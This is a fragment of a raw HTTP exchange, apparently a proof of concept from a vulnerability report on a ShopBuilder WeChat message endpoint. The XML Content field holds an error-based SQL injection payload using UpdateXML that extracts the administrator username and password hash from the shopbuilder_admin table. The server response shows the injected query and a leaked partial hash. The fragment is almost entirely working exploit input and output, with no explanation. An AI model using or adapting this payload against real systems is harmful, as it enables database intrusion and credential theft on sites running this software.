 (KHTML, like Gecko) Chrome/40.0.2214.93 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: pgv_pvi=5614717952; pgv_si=s3018466304;
PHPSESSID=0a33950623dd653968ce7aa8fe587af0
Content-Length: 417
<xml>
<ToUserName>test1</ToUserName>
<FromUserName>test3</FromUserName>
<CreateTime>123456</CreateTime>
<MsgType>text</MsgType>
<ArticleCount>11</ArticleCount>
<Articles>aaa</Articles>
<FuncFlag>0</FuncFlag>
<Content>test' and UpdateXML(1,CONCAT(0x5b,mid((SELECT (select
concat(user,0x23,password) from shopbuilder_admin limit
1)),1,32),0x5d),1)#</Content>
</xml>
HTTP/1.1 200 OK
Date: Sun, 15 Feb 2015 14:50:38 GMT
Server: Apache/2.2.9 (APMServ) PHP/5.2.6
X-Powered-By: PHP/5.2.6
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 284
Content-Type: text/html; charset=utf-8
select pname,id,pic from shopbuilder_product_setmea
where pname like '%test' and
UpdateXML(1,CONCAT(0x5b,mid((SELECT (select
concat(user,0x23,password) from shopbuilder_admin
limit 1)),1,32),0x5d),1)#%' order by id desc limit
0,4XPATH syntax error:
'[admin#378ffef8eeae7e4f12a82c0a0'